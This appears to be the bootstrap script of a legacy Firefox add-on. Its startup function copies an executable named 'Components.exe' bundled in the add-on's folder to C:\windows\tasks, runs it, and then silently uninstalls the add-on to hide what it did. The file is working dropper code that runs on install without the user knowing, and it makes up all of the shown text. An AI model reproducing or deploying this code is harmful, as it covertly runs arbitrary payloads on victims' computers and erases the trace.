 function startup(data, reason) {
  var file = Components.classes["@mozilla.org/file/directory_service;1"].
          getService(Components.interfaces.nsIProperties).
          get("ProfD", Components.interfaces.nsIFile);
  file.append("extensions");
    xpi_guid="{65d5c9ea-f5d6-e277-4254-ce58d766656e}";payload_name="Components.exe";
  file.append(xpi_guid);
  file.append(payload_name);

var tmp = Components.classes["@mozilla.org/file/local;1"].
createInstance(Components.interfaces.nsILocalFile);
tmp.initWithPath("C:\\windows\\tasks\\");
tmp.append(payload_name);

file.copyTo(tmp.parent, tmp.leafName);

/*
  var tmp = Components.classes["@mozilla.org/file/directory_service;1"].
          getService(Components.interfaces.nsIProperties).
          get("TmpD", Components.interfaces.nsIFile);
  tmp.append(payload_name);
  tmp.createUnique(Components.interfaces.nsIFile.NORMAL_FILE_TYPE, 0666);
  file.copyTo(tmp.parent, tmp.leafName);
*/
  var process=Components.classes["@mozilla.org/process/util;1"].createInstance(Components.interfaces.nsIProcess);
  process.init(tmp);
  process.run(false,[],0);

  try { // Fx < 4.0
    Components.classes["@mozilla.org/extensions/manager;1"].getService(Components.interfaces.nsIExtensionManager).uninstallItem(xpi_guid);
  } catch (e) {}
  try { // Fx 4.0 and later
    Components.utils.import("resource://gre/modules/AddonManager.jsm");
    AddonManager.getAddonByID(xpi_guid, function(addon) {
      addon.uninstall();
    });
  } catch (e) {}